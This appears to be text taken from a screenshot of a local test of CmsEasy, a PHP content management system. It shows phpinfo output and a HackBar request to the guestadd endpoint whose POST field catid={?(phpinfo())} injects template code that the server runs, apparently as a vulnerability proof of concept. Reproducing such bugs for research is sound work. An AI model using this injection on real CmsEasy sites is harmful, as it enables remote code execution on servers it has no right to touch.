 欢迎您，G [退出]
会员首页
编辑资料
编辑资料
更改密码
内容管理
待审核内容
已审核内容
订单管理
查询订单
所属栏目
PHP Version 5.4.45
php
System
Windows NT LAPTOP-FTL56QIS 6.2 build 9200 (Windows 8 Home
Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/CmsEasy/?case=manage&act=guestadd&manage=archive&guest=1
Post data Referer User Agent Cookies Clear All
catid={?(phpinfo())}